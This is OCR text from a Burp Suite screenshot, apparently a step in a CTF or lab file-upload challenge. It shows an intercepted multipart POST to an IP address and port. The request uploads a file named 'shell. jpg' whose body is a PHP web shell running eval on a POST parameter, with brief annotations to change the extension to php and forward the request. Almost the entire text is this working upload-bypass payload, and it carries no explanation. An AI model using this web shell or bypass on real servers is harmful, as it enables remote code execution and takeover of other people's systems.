 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://182.61.12.205:20009
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
2、放行
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host : 182.61.12.205:20009
3 Content-Length : 352
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://182.61.12.205:20009
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryyUOrippK3Y64lEcJ
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://182.61.12.205:20009/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryyUOrippK3Y64lEcJ
1、jpg>>php
16 Content-Disposition: form-data; name="upload_file"; filename="shell. jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 @eval($_POST['hack']);
22 echo"luck";
23 ?>
24
25 ------WebKitFormBoundaryyUOrippK3Y64lEcJ
26 Content-Disposition: form-data; name="submit"
27
28 □□
29 ------WebKitFormBoundaryyUOrippK3Y64lEcJ--
30